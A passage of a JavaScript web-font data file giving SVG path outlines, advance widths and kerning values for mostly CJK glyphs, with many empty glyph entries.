38r-141,0r0,-29r322,0r0,29r-141,0r0,38r84,0xm258,29v-3,-19,9,-57,-10,-57r-146,0v3,21,-10,57,15,57r141,0"},{},{},{},{},{},{},{},{"d":"232,-259r-11,15r-88,-49r22,-32"},{"d":"160,-158v-35,-5,-98,16,-98,-24r0,-92r40,0r0,72v0,9,4,14,13,14r186,0r0,30r-101,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm283,-61v13,0,16,5,16,17r-4,102r-205,0v-20,0,-27,-6,-27,-26r0,-93r220,0xm257,28v-3,-20,10,-59,-10,-59r-144,0v3,21,-10,59,14,59r140,0"},{"d":"317,-94r-40,0r0,-98r-104,0r0,-30r104,0r0,-53r40,0r0,181xm86,-161v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-120r40,0r0,109xm260,-6v-4,14,-45,66,-62,65v-20,-8,-54,-44,-60,-65v-5,22,-40,58,-61,65r-20,-25v44,-27,64,-58,62,-111r37,0v-2,44,12,73,42,98v31,-25,45,-54,43,-98r37,0v-2,53,17,84,62,111r-20,25v-20,-8,-54,-44,-60,-65"},{"d":"84,-62v-6,45,26,37,63,38r0,25v-12,3,-31,5,-49,5v-86,0,-44,-117,-54,-189r-38,0r0,-28r38,0r0,-44r39,-12r0,56r64,0r0,28r-63,0r0,121","w":152},{},{},{"d":"317,-113r-40,0r0,-162r40,0r0,162xm151,-272v-1,74,29,102,81,130r-19,29v-32,-14,-68,-43,-82,-74v-11,32,-39,58,-84,78r-20,-29v57,-31,83,-55,83,-134r41,0xm264,63v-51,0,-78,-58,-47,-95r-23,0r0,-29r50,0r0,-34r40,0r0,34r51,0r0,29r-24,0v32,36,5,95,-47,95xm264,35v16,0,27,-12,27,-29v0,-17,-11,-29,-27,-29v-16,1,-26,13,-26,29v0,16,10,28,26,29xm99,59v-44,5,-25,-51,-29,-86r72,0v-1,-12,5,-29,-10,-28r-62,0r0,-29r94,0v11,0,16,5,16,16r-4,68r-68,0v1,12,-5,30,10,30r65,0r0,29r-84,0"},{},{},{},{"d":"305,-147v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v70,-11,108,-34,112,-68r-101,0r0,-30r243,0r0,30r-100,0v5,35,42,57,112,68xm341,-92r-322,0r0,-30r322,0r0,30xm298,-37r-5,91r-35,0r0,-68v0,-10,-5,-16,-15,-16r-182,0r0,-29r217,0v14,0,21,7,20,22"},{},{},{"d":"317,-41r-40,0r0,-234r40,0r0,234xm127,-85v-73,8,-110,-79,-66,-129r-38,0r0,-31r84,0r0,-42r40,0r0,42r82,0r0,31r-36,0v42,50,6,138,-66,129xm127,-117v26,0,44,-18,44,-45v0,-26,-18,-45,-44,-45v-26,0,-44,19,-44,45v0,27,18,45,44,45xm112,49v-42,0,-16,-66,-23,-101r40,0r0,57v0,9,4,13,13,13r186,0r0,31r-216,0"},{"d":"326,-106r-39,0r0,-70r-38,0r0,65r-39,0r0,-164r39,0r0,68r38,0r0,-68r39,0r0,169xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm223,-95v54,0,98,28,98,80v0,52,-44,79,-98,79v-54,0,-99,-28,-99,-79v0,-52,45,-80,99,-80xm223,34v30,0,60,-21,60,-49v0,-28,-29,-49,-60,-49v-32,0,-60,20,-60,49v0,28,29,49,60,49"},{},{},{"d":"317,-106r-40,0r0,-96r-104,0r0,-31r104,0r0,-42r40,0r0,169xm86,-170v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-111r40,0r0,100xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-13,5,-30,-10,-30r-176,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-5,32,10,32r184,0r0,29r-205,0"},{},{},{"d":"180,-290v54,0,96,21,96,70v0,48,-42,69,-96,69v-54,0,-96,-20,-96,-69v0,-49,43,-70,96,-70xm180,-180v30,0,56,-14,56,-40v0,-27,-25,-41,-56,-41v-31,0,-56,14,-56,41v0,27,26,40,56,40xm200,-70v45,4,79,25,79,68v0,50,-43,69,-99,69v-56,0,-99,-19,-99,-69v0,-43,34,-64,79,-68r0,-29r-141,0r0,-30r322,0r0,30r-141,0r0,29xm180,37v32,0,60,-10,60,-39v0,-27,-29,-39,-60,-39v-31,0,-60,12,-60,39v0,28,28,40,60,39"},{},{"d":"280,-275v16,0,21,7,20,23r-7,88r-38,0v-4,-27,13,-81,-15,-81r-176,0r0,-30r216,0xm341,-104r-322,0r0,-31r110,0r0,-59r40,0r0,59r172,0r0,31xm204,-40v12,37,60,59,108,66r-10,30v-47,-3,-107,-30,-121,-64v-15,33,-75,60,-121,65r-11,-30v49,-7,98,-29,109,-67r-99,0r0,-30r243,0r0,30r-98,0"},{},{},{},{},{},{"d":"276,-220v0,43,-34,65,-76,70r0,30r141,0r0,29r-322,0r0,-29r141,0r0,-30v-42,-5,-76,-27,-76,-70v0,-48,44,-70,96,-70v53,0,96,22,96,70xm180,-179v31,0,57,-15,57,-41v0,-54,-114,-53,-114,0v1,26,26,41,57,41xm180,-72v54,0,99,21,99,70v0,49,-45,70,-99,70v-54,0,-99,-21,-99,-70v0,-49,45,-70,99,-70xm180,38v31,0,59,-12,59,-40v0,-28,-27,-40,-59,-40v-32,0,-59,12,-59,40v0,28,28,40,59,40"},{},{},{},{},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm184,-271v19,0,24,5,24,23v0,73,-56,124,-156,155r-13,-28v47,-16,81,-34,101,-56v-35,3,-65,2,-101,2r0,-29r118,0v5,-12,13,-39,-8,-38r-106,0r0,-29r141,0xm119,58v-44,4,-23,-53,-28,-88r187,0v-1,-12,4,-29,-10,-28r-177,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,12,-5,30,10,29r184,0r0,30r-206,0"},{},{},{},{},{},{},{},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm62,-138v-21,-1,-27,-7,-28,-27r0,-106r40,0r0,88v0,9,4,14,13,14r93,0r0,31r-118,0xm219,-15r-53,0r0,-29r53,0r0,-231r39,0r0,326r-39,0r0,-66xm19,-101v59,-1,126,3,176,-6r4,23v-18,6,-43,10,-74,12r0,123r-38,0r0,-122r-68,0r0,-30"},{"d":"207,89r-207,0r0,-30r207,0r0,30"},{},{},{},{},{},{},{},{},{"d":"315,-73r-39,0r0,-85r-72,0r0,-29r72,0r0,-88r39,0r0,202xm145,-214v0,48,39,80,79,95r-16,27v-32,-9,-68,-37,-82,-64v-13,32,-52,61,-86,72r-17,-29v44,-18,79,-46,80,-101r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm217,-72v-2,59,58,88,110,100r-13,29v-40,-1,-107,-43,-116,-74v-7,32,-76,75,-117,74r-13,-29v53,-11,112,-40,110,-100r39,0"},{},{},{},{},{},{},{},{},{"d":"276,-116v45,0,75,28,75,79v0,49,-28,81,-75,81v-45,0,-75,-30,-75,-81v-1,-48,29,-78,75,-79xm276,20v26,1,39,-25,39,-57v0,-33,-10,-55,-39,-56v-26,-1,-38,25,-38,56v0,33,9,56,38,57xm319,-297r-242,364r-36,0r241,-364r37,0xm84,-273v45,0,74,29,74,80v0,48,-28,80,-74,80v-46,0,-76,-29,-76,-80v-1,-48,29,-80,76,-80xm84,-136v25,1,39,-25,38,-57v0,-32,-9,-55,-38,-56v-26,-1,-39,24,-39,56v0,33,9,56,39,57"},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-56,0r0,81r-40,0r0,-181r40,0r0,70r56,0r0,30xm202,-247r-7,133r-139,0v-18,0,-27,-9,-27,-25r0,-132r148,0v18,0,26,8,25,24xm160,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,5,13,13,13r79,0xm106,58v-20,0,-27,-6,-27,-26r0,-104r204,0v11,0,16,6,16,17r-4,113r-189,0xm257,28r0,-59v0,-7,-3,-10,-10,-10r-128,0v4,24,-12,69,14,69r124,0"},{"d":"354,-176r-56,0r0,66r-40,0r0,-165r40,0r0,69r56,0r0,30xm209,-112v-32,-7,-73,-34,-86,-59v-14,31,-52,55,-89,65r-16,-28v46,-17,77,-32,82,-81r-73,0r0,-30r74,0r0,-38r41,0r0,38r75,0r0,30r-74,0v1,33,29,58,81,75xm108,58v-44,4,-25,-52,-29,-88r179,0v-1,-12,5,-29,-10,-28r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,70r-177,1v1,13,-4,29,11,29r177,0r0,30r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"284,-71v13,0,16,6,16,18r-4,111r-207,0v-20,0,-25,-7,-26,-26r0,-103r92,0r0,-54r-136,0r0,-30r235,0r0,-73v0,-11,-5,-16,-15,-16r-173,0r0,-31r213,0v16,1,22,5,20,22r-7,98r49,0r0,30r-146,0r0,54r89,0xm260,28r0,-58v0,-7,-4,-10,-11,-10r-147,0v4,23,-12,68,14,68r144,0"},{},{},{},{},{},{},{},{},{},{},{"d":"160,-155v-36,-5,-98,17,-98,-26r0,-93r236,0r0,30r-196,0v3,21,-10,58,13,59r184,0r0,30r-100,0r0,41r142,0r0,29r-322,0r0,-29r141,0r0,-41xm200,-66v-2,58,58,82,111,94r-14,29v-43,-3,-106,-37,-117,-70v-10,32,-75,69,-117,70r-14,-29v52,-13,112,-36,111,-94r40,0"},{},{},{},{},{"d":"218,-60v-14,19,-76,31,-96,9v-34,14,-99,30,-99,-25r0,-194r70,0r0,31r-31,0r0,153v1,26,35,13,54,10r0,-194r73,0r0,31r-35,0r0,151v0,28,48,14,57,4v5,-5,7,-13,7,-25r0,-166r39,0r0,105r32,0r0,-105r41,0r0,329r-41,0r0,-194r-32,0r0,190r-39,0r0,-110"},{"d":"34,-231v76,-13,165,-24,165,51v0,60,-81,113,-119,153r130,0r0,31r-183,0r0,-28v33,-30,34,-30,97,-93v23,-23,33,-41,33,-56v2,-45,-77,-31,-123,-33r0,-25","w":230},{"d":"78,-230r-50,0r0,-35r50,0r0,35","w":105},{},{},{},{},{"d":"183,-271v34,-3,22,37,23,65r71,0r0,-69r40,0r0,182r-40,0r0,-82r-73,0r-3,63r-140,0v-18,0,-27,-8,-27,-24r0,-135r149,0xm165,-143r0,-86v0,-7,-4,-11,-11,-11r-81,0r0,84v0,8,5,13,13,13r79,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,6,16,17r-4,112r-196,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,69,14,69r131,0"},{},{},{},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-98r-322,0r0,-30r322,0r0,30xm142,-38r1,66r76,0r0,-66r-77,0xm104,28r-1,-66r-44,0r0,-30r243,0r0,30r-44,0r-1,66r46,0r0,30r-246,0r0,-30r47,0"},{},{},{},{"d":"116,-259r-11,15r-88,-49r21,-32","w":132},{},{"d":"182,-215v66,0,96,40,96,110v0,70,-32,114,-98,114v-66,0,-96,-41,-96,-111v1,-70,30,-112,98,-113xm181,-21v40,1,57,-35,56,-83v-1,-49,-12,-80,-56,-82v-38,-1,-58,34,-56,82v1,51,12,82,56,83"},{},{"d":"280,-137r-199,0r0,-29r199,0r0,29xm280,-60r-199,0r0,-30r199,0r0,30"},{},{},{"d":"183,-158v-6,25,-28,63,-47,72v-18,-13,-41,-47,-46,-72v-5,26,-24,63,-41,76r-26,-21v34,-36,48,-77,45,-137r-38,0r0,-30r210,0r0,30r-38,0v-4,57,16,103,46,129r-26,22v-14,-12,-34,-47,-39,-69xm104,49v-17,-1,-23,-5,-23,-23r0,-86r40,0r0,65v0,9,4,13,13,13r194,0r0,31r-224,0xm317,-51r-40,0r0,-224r40,0r0,224xm108,-240v-2,46,5,79,28,108v21,-29,28,-62,26,-108r-54,0"},{},{},{},{},{},{},{},{},{"d":"292,-272r-91,176r0,100r-40,0r0,-101r-92,-175r44,0r67,141r2,0r68,-141r42,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-143v57,3,109,-6,116,-37r0,-95r41,0r0,68r59,0r0,31r-59,0r0,80r-41,0r0,-45v-29,25,-80,29,-145,29v-45,-1,-73,1,-73,-45r0,-114r157,0r0,31r-115,0r0,80v4,23,30,15,60,17xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{},{},{},{},{},{"d":"118,-215v66,0,97,40,96,110v0,69,-32,114,-98,114v-66,0,-96,-41,-96,-111v1,-70,30,-112,98,-113xm117,-21v40,1,57,-35,56,-83v-1,-49,-12,-80,-56,-82v-39,-1,-57,35,-57,82v1,51,13,81,57,83","w":234,"k":{"x":5,"W":7,"V":7,"T":18}},{},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm102,-278v46,1,79,27,84,69r35,0r0,-66r38,0r0,173r-38,0r0,-76r-35,0v-5,42,-38,68,-84,68v-52,1,-85,-32,-85,-84v0,-51,34,-84,85,-84xm102,-140v29,0,45,-22,45,-54v0,-32,-16,-53,-45,-53v-29,0,-45,21,-45,53v0,32,16,54,45,54xm136,-12v1,17,-5,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,36r151,0r0,-36r39,0r0,136r-203,0"},{},{},{},{},{},{},{},{},{},{},{"d":"326,-77r-39,0r0,-198r39,0r0,198xm254,-98r-38,0r0,-78r-71,0r0,-30r71,0r0,-69r38,0r0,177xm93,-103v-31,0,-56,-1,-56,-38r0,-130r125,0r0,31r-85,0r0,88v3,32,71,13,95,11r5,25v-24,8,-51,13,-84,13xm225,-75v-3,60,58,92,110,103r-14,29v-43,-1,-105,-44,-116,-75v-10,32,-73,75,-116,75r-14,-29v53,-11,112,-44,110,-103r40,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-274v14,1,14,3,14,19r-6,110r103,0r0,-81v0,-30,-46,-13,-71,-17r0,-31r95,0v16,1,21,4,20,23r-6,106r47,0r0,31r-322,0r0,-31r96,0r0,-81v1,-28,-40,-13,-64,-17r0,-31r94,0xm90,58v-20,0,-27,-7,-27,-27r0,-105r220,0v11,0,16,5,16,17r-5,115r-204,0xm256,28r0,-60v0,-7,-3,-11,-10,-11r-142,0v4,24,-12,71,14,71r138,0"},{},{},{},{},{},{},{},{"d":"93,-159v-51,2,-21,-74,-29,-115r235,0r0,30r-195,0v3,20,-10,55,14,55r182,0r0,30r-207,0xm341,-89r-135,0r0,70r-39,0r0,-70r-148,0r0,-29r322,0r0,29xm85,52v-18,0,-22,-4,-23,-21r0,-82r40,0v4,25,-13,73,14,73r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm188,-271v18,1,26,4,25,24r-6,125r-142,0v-18,0,-27,-9,-27,-25r0,-124r150,0xm170,-152r0,-78v0,-7,-4,-11,-11,-11r-81,0r0,76v0,8,4,13,12,13r80,0xm225,-32v13,36,56,53,105,59r-11,31v-49,-4,-97,-26,-115,-59v-18,32,-68,55,-117,59r-11,-31v49,-6,92,-23,105,-59r-95,0r0,-30r98,0r0,-34r39,0r0,34r97,0r0,30r-95,0"},{},{},{"d":"277,-161r-102,0r0,-29r102,0r0,-30r-102,0r0,-28r102,0r0,-31r40,0r0,193r-40,0r0,-75xm83,-148v1,24,26,17,51,17v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-38,0,-65,1,-65,-39r0,-132r39,0r0,122xm318,-45r-6,99r-35,0r0,-76v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"69,-63v-8,52,60,44,93,34r0,-182r40,0r0,215r-35,0r-2,-13v-54,27,-136,28,-136,-53r0,-149r40,0r0,148","w":232},{"d":"97,-101v-36,1,-57,-5,-57,-40r0,-128r40,0r0,119v3,30,57,17,82,15v27,-3,40,-15,40,-30r0,-110r38,0r0,76r47,0r0,-76r39,0r0,218r-39,0r0,-111r-47,0r0,111r-38,0r0,-68v-17,19,-64,23,-105,24xm111,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r-1,67v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{"d":"91,-161v-50,2,-20,-73,-28,-113r234,0r0,29r-195,0v3,20,-9,55,14,54r182,0r0,30r-207,0xm341,-101r-142,0r0,47r-38,0r0,-47r-142,0r0,-30r322,0r0,30xm103,-4v0,0,-3,32,14,32r141,0r0,-32r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r40,0r0,36r155,0r0,-36r40,0r0,127r-208,0"},{},{},{},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-98r-322,0r0,-30r322,0r0,30xm298,57v-45,-5,-102,-34,-118,-65v-17,32,-74,58,-119,65r-13,-30v63,-14,99,-36,109,-65r-98,0r0,-30r243,0r0,30r-100,0v10,29,47,51,110,65"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"148,-269v32,-2,68,50,86,4r21,0v-1,26,-18,41,-44,42v-29,1,-69,-49,-85,-4r-21,0v1,-25,17,-40,43,-42"},{},{"d":"132,-57v43,0,77,0,78,-40r0,-178r39,0r0,96r39,0r0,-96r40,0r0,329r-40,0r0,-202r-39,0r0,198r-39,0r0,-101v-20,20,-66,28,-115,27v-41,0,-60,0,-60,-38r0,-108r95,0v-4,-24,11,-70,-13,-70r-80,0r0,-30r114,0v13,0,20,6,20,20r-5,110r-92,0r0,67v2,23,31,16,58,16"},{},{"d":"179,-247r-5,95r-35,0r0,-72v0,-11,-5,-16,-15,-16r-84,0r0,-31r117,0v16,0,23,8,22,24xm213,-112v-34,30,-117,23,-187,24r0,-30r40,0r0,-69r39,0r0,69v54,1,108,-3,108,-33r0,-124r38,0r0,91r36,0r0,-91r39,0r0,238r-39,0r0,-116r-36,0r0,115r-38,1r0,-75xm102,49v-17,0,-21,-6,-22,-23r0,-80r39,0v4,25,-12,72,14,72r202,0r0,31r-233,0"},{},{"d":"279,-152v-24,19,-66,22,-125,23r0,55r-39,0r0,-55r-85,0r0,-29r152,-1v-5,-28,13,-83,-15,-83r-110,0r0,-29r145,0v16,0,24,7,23,23r-7,87v31,-1,61,-12,61,-30r0,-84r40,0r0,198r-40,0r0,-75xm304,-60v13,-1,16,4,16,16r-5,102r-212,0v-20,0,-27,-6,-27,-26r0,-92r228,0xm279,29v-3,-20,10,-60,-10,-60r-154,0v3,22,-10,59,14,60r150,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"81,-157v4,25,26,18,61,18v63,0,88,-1,120,-14v27,-20,7,-81,13,-122r39,0r0,192r-39,0r0,-53v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-124r158,0r0,31r-118,0r0,83xm216,-78v-4,63,58,95,111,107r-13,28v-42,-1,-109,-43,-117,-76v-10,32,-74,76,-117,76r-14,-28v54,-12,115,-45,111,-107r39,0"},{},{},{"d":"78,-169v-47,2,-22,-65,-28,-104r168,0r0,29r-129,0v2,18,-7,46,14,46r116,0r0,29r-141,0xm279,-136v-27,19,-57,22,-121,22r0,39r146,0v12,0,17,5,16,16r-4,63r-200,0v0,12,-3,27,11,27r200,0r0,27r-222,0v-42,4,-24,-47,-28,-80r202,0v0,-12,3,-25,-10,-25r-192,0r0,-28r42,0r0,-38r-92,0r0,-29v78,-4,173,7,238,-10v29,-19,8,-82,14,-123r40,0r0,182r-40,0r0,-43"},{},{},{},{},{},{},{},{},{},{},{},{"d":"102,58v-20,0,-27,-6,-27,-26r0,-94r41,0r0,31r161,0r0,-31r42,0r0,120r-217,0xm279,-127v-27,19,-59,23,-120,22r0,49r-39,1r0,-50r-93,0r0,-29v77,-4,173,7,237,-10v30,-20,9,-88,15,-131r40,0r0,190r-40,0r0,-42xm38,-186v47,-18,77,-33,78,-87r41,0v-1,41,24,65,76,84r-14,27v-35,-9,-68,-31,-82,-59v-12,28,-39,50,-83,63xm116,-2v0,15,-3,31,14,31r147,0r0,-31r-161,0"},{},{},{},{},{},{},{},{},{},{"d":"104,-240r0,113r55,0r1,-113r-56,0xm278,-122v-39,40,-159,22,-249,26r0,-31r38,0v-5,-30,-2,-77,-3,-113r-31,0r0,-30r196,0r0,30r-30,0r-2,113v38,-1,81,-9,81,-38r0,-110r39,0r0,228r-39,0r0,-75xm110,49v-18,-1,-22,-5,-23,-22r0,-84r40,0v5,25,-13,75,14,75r187,0r0,31r-218,0"},{"d":"198,4r-161,0r0,-276r40,0r0,245r121,0r0,31","w":199,"k":{"\u201d":36,"\u2019":36,"y":20,"w":9,"v":13,"t":9,"Y":40,"W":14,"V":18,"T":29,"Q":11,"G":11,"C":11,"-":13}},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-174r-56,0r0,81r-40,0r0,-182r40,0r0,70r56,0r0,31xm202,-247r-5,133r-141,0v-18,0,-27,-8,-27,-24r0,-133r148,0v17,0,26,8,25,24xm160,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,5,13,13,13r79,0xm106,58v-20,0,-27,-6,-27,-26r0,-103r222,0r0,31r-182,0v4,24,-12,68,14,68r172,0r0,30r-199,0"},{},{},{},{},{},{},{},{"d":"173,-270v24,-2,27,17,24,39r80,0r0,-44r40,0r0,201r-40,0r0,-55r-92,0r0,-29r92,0r0,-43r-84,0v-15,61,-63,103,-142,126r-15,-28v78,-25,117,-66,118,-123v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm219,-82v-4,63,58,99,110,111r-12,28v-39,0,-111,-47,-118,-78v-9,33,-77,77,-118,78r-13,-28v55,-12,114,-46,111,-111r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"132,-129v48,0,78,1,78,-38r0,-108r39,0r0,71r38,0r0,-71r39,0r0,189r-39,0r0,-88r-38,0r0,88r-39,0r0,-37v-23,24,-65,27,-119,27v-33,0,-56,-1,-56,-35r0,-70r93,0v-1,-17,5,-42,-13,-41r-79,0r0,-29r113,0v15,0,20,5,19,21r-4,78r-90,0r0,28v2,24,28,15,58,15xm123,58v-20,0,-27,-6,-27,-26r0,-95r216,0v11,0,16,6,16,17r-5,104r-200,0xm285,28v-4,-20,10,-57,-10,-61r-139,0v3,22,-10,61,14,61r135,0"},{},{},{"d":"280,-275v16,0,21,7,20,23r-8,96r-36,0r0,-72v0,-11,-4,-17,-14,-17r-178,0r0,-30r216,0xm341,-100r-322,0r0,-30r117,0r0,-64r39,0r0,64r166,0r0,30xm279,-64v16,1,20,5,19,22r-5,96r-36,0r0,-72v0,-11,-5,-16,-15,-16r-181,0r0,-30r218,0"},{},{},{},{"d":"319,54r-40,0r0,-192r-71,0r0,-31r71,0r0,-106r40,0r0,329xm73,-71v2,19,28,17,54,17v37,0,68,-3,92,-7r4,29v-33,7,-72,11,-118,11v-42,0,-71,-1,-71,-41r0,-107r118,0r0,-58v0,-9,-4,-13,-13,-13r-104,0r0,-30r139,0v14,0,21,7,20,20r-7,111r-114,0r0,68"},{},{},{},{},{},{"d":"150,-143r0,34r71,0r0,-34r-71,0xm111,-143v-27,0,-49,3,-49,-27r0,-53r198,0v0,-12,3,-26,-11,-26r-187,0r0,-27r222,0v34,2,9,53,13,79r-195,0v1,12,-5,28,10,27r194,0r0,27r-45,0r0,34r80,0r0,27r-322,0r0,-27r92,0r0,-34xm180,-63v55,0,100,19,100,66v0,47,-46,64,-100,64v-55,0,-100,-17,-100,-64v0,-47,45,-66,100,-66xm119,3v0,50,122,49,122,0v0,-28,-28,-37,-61,-37v-33,0,-61,9,-61,37"},{"d":"328,54r-38,0r0,-329r38,0r0,329xm259,50r-38,0r0,-198r-44,0r0,-31r44,0r0,-96r38,0r0,325xm93,-70r31,0r0,-170r-31,0r0,170xm199,-52v-45,17,-113,12,-176,13r0,-31r35,0v-5,-45,-2,-117,-3,-170r-28,0r0,-30r161,0r0,30r-26,0r-3,169r35,-5"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"92,-163v-51,3,-21,-71,-29,-111r234,0r0,29r-194,0v3,19,-9,53,13,53r182,0r0,29r-206,0xm341,-108r-322,0r0,-29r322,0r0,29xm92,58v-44,5,-25,-49,-29,-84r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-29r219,0v12,0,17,5,16,16r-5,67r-190,0v0,13,-3,28,11,28r189,0r0,29r-211,0"},{},{},{},{},{},{"d":"144,-46v59,0,118,1,118,-39r0,-190r40,0r0,113r52,0r0,31r-52,0r0,185r-40,0r0,-96v-35,40,-158,23,-249,27r0,-31r91,0r0,-71v-15,-20,-23,-41,-27,-62v-3,28,-24,63,-42,79r-26,-23v36,-37,48,-76,47,-148r39,0v-1,51,8,92,29,121v19,-28,27,-70,26,-121r39,0v-2,61,14,104,49,143r-26,23v-16,-14,-38,-50,-42,-74v-1,19,-10,41,-26,63r0,70"},{},{},{},{},{"d":"282,-275v16,1,21,5,19,22r-5,83r-36,0v-4,-26,12,-76,-15,-76r-75,0r0,-29r112,0xm341,-113r-322,0r0,-29r149,0r0,-55r38,0r0,55r135,0r0,29xm132,-275v13,0,14,4,14,19r-5,87r-37,0v-4,-26,13,-77,-14,-77r-45,0r0,-29r87,0xm92,58v-44,5,-25,-50,-29,-85r192,0v-1,-12,4,-28,-10,-28r-182,0r0,-29r219,0v11,0,16,5,16,16r-4,68r-191,0v1,13,-4,30,11,30r189,0r0,28r-211,0"},{},{},{},{},{},{},{"d":"279,-275v16,1,21,4,20,22r-7,109r49,0r0,31r-83,0r0,89r-39,0r0,-89r-53,0r0,89r-40,0r0,-89r-107,0r0,-31r237,0r0,-84v0,-11,-4,-16,-14,-16r-176,0r0,-31r213,0xm82,52v-18,0,-22,-4,-23,-21r0,-88r40,0r0,66v0,8,5,13,14,13r193,0r0,30r-224,0"},{},{},{},{"d":"97,-117v-35,1,-57,-4,-57,-40r0,-112r40,0r0,102v3,31,57,15,82,15v65,0,33,-69,40,-123r38,0r0,65r47,0r0,-65r39,0r0,171r-39,0r0,-75r-47,0r0,70r-38,0r0,-32v-17,19,-64,23,-105,24xm221,-93v54,0,98,28,98,79v0,51,-44,78,-98,78v-56,0,-99,-27,-99,-78v0,-51,44,-79,99,-79xm221,33v32,0,58,-18,58,-47v0,-29,-26,-48,-58,-48v-32,0,-59,18,-59,48v0,30,27,47,59,47"},{},{},{},{"d":"148,-119r0,73r64,0r0,-73r-64,0xm109,-119v-27,0,-50,3,-50,-26r0,-129r39,0r0,111v0,9,5,13,14,13r193,0r0,31r-54,0r0,73r90,0r0,31r-322,0r0,-31r90,0r0,-73"},{},{},{},{"d":"150,-132v61,0,125,-3,125,-44r0,-99r39,0r0,224r-39,0r0,-80v-33,28,-85,31,-159,31v-42,0,-73,0,-72,-41r0,-128r40,0r0,117v4,25,30,20,66,20xm109,49v-18,0,-22,-6,-23,-23r0,-88r39,0r0,67v0,8,5,13,14,13r186,0r0,31r-216,0"},{"d":"201,-276v0,62,58,89,117,101r-12,30v-48,-8,-106,-36,-125,-70v-20,38,-71,61,-123,70r-13,-31v61,-14,115,-35,116,-100r40,0xm341,-71r-322,0r0,-30r91,0r0,-53r40,0r0,53r62,0r0,-53r40,0r0,53r89,0r0,30xm85,52v-42,3,-16,-61,-23,-94r40,0v4,22,-11,64,13,64r190,0r0,30r-220,0"},{"d":"261,-133v-16,22,-87,31,-118,15v-35,11,-113,31,-113,-27r0,-126r81,0r0,31r-41,0r0,85v1,30,43,13,64,11r0,-127r85,0r0,31r-45,0r0,82v0,10,4,15,12,15v36,2,74,-2,75,-28r0,-104r39,0r0,70r54,0r0,30r-54,0r0,93r-39,0r0,-51xm208,-77v-3,62,58,93,111,106r-14,28v-41,-1,-108,-43,-117,-75v-8,33,-75,74,-116,75r-14,-28v56,-13,113,-42,110,-106r40,0"},{},{},{},{},{},{"d":"277,-123v-15,21,-62,25,-101,22v-10,0,-17,-3,-22,-9v-36,11,-116,33,-116,-27r0,-134r85,0r0,31r-45,0r0,93v3,29,44,14,69,11r0,-135r87,0r0,31r-48,0r0,92v0,10,5,15,13,15v40,1,78,4,78,-32r0,-110r40,0r0,225r-40,0r0,-73xm104,49v-18,-1,-22,-5,-23,-22r0,-86r39,0r0,64v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{"d":"130,-110v38,-2,82,3,82,-32r0,-133r40,0r0,79r35,0r0,-79r39,0r0,211r-39,0r0,-101r-35,0r0,83r-40,0r0,-22v-32,31,-119,21,-188,23r0,-28r67,0r0,-32v-43,-2,-66,-55,-40,-91r-25,0r0,-27r64,0r0,-32r40,0r0,32r61,0r0,27r-23,0v25,35,4,88,-38,91r0,31xm110,-166v18,0,31,-14,31,-31v0,-18,-13,-32,-31,-32v-18,-1,-32,14,-32,32v0,18,13,31,32,31xm222,-59v-1,58,57,74,111,87r-12,29v-43,-3,-108,-33,-119,-64v-10,32,-77,62,-120,64r-11,-29v54,-13,111,-30,111,-87r40,0"},{},{},{},{},{},{},{},{},{"d":"317,-103r-40,0r0,-99r-104,0r0,-30r